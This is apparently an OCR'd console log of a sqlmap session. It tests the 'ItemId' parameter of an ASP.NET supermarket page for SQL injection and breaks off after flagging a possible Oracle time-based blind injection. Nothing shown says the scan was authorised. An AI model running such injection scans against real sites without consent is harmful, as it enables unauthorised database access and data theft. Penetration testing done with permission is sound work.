 C:\Python27\sqlmap> /supermarket/CreateIntere
stInfo.aspx?ItemId="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:52:42
[22:52:42] [INFO] testing connection to the target URL
[22:52:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:52:43] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[22:52:45] [INFO] searching for dynamic content
[22:52:45] [INFO] dynamic content marked for removal (3 regions)
[22:52:45] [INFO] testing if GET parameter 'ItemId' is dynamic
[22:52:46] [WARNING] GET parameter 'ItemId' does not appear dynamic
[22:52:46] [WARNING] heuristic (basic) test shows that GET parameter 'ItemId' mi
ght not be injectable
[22:52:46] [INFO] testing for SQL injection on GET parameter 'ItemId'
[22:52:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:52:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
sqlmap got a 302 redirect to 'ht /InputError.aspx'. Do you wa
nt to follow? [Y/n] n
[22:52:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:52:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:52:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:52:56] [INFO] testing 'MySQL inline queries'
[22:52:56] [INFO] testing 'PostgreSQL inline queries'
[22:52:56] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:52:57] [INFO] testing 'Oracle inline queries'
[22:52:57] [INFO] testing 'SQLite inline queries'
[22:52:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:52:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:52:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:53:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:53:02] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:53:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:53:05] [INFO] testing 'Oracle AND time-based blind'
[22:53:16] [INFO] GET parameter 'ItemId' seems to be 'Oracle AND time-based blin